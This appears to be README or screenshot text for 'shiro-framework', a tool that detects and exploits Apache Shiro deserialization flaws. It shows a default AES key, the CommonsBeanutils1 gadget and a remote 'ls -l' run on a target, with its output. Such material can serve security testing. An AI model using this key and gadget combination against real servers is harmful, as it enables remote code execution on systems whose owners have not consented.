 shiro-framework is the best tool for detecting shiro vulnerabilities.
Dashboard User options
Target:
Cookie:
Key: kPH+bIxk5D2deZiIxcaaaA== Gadget: CommonsBeanutils1 Verification
Logs Exp
Command ls -l Execute
[*] Command [ls -l] executing ......
[*] Command [ls -l] execute result:
total 32
-rw-r--r-- 1 0nise staff 2307 Jul 27 22:49 pom.xml
-rw-r--r-- 1 0nise staff 8236 Jul 27 22:50 shiro-basic.iml
drwxr-xr-x 4 0nise staff 128 Jun 24 11:10 src
drwxr-xr-x 11 0nise staff 352 Jun 24 12:17 target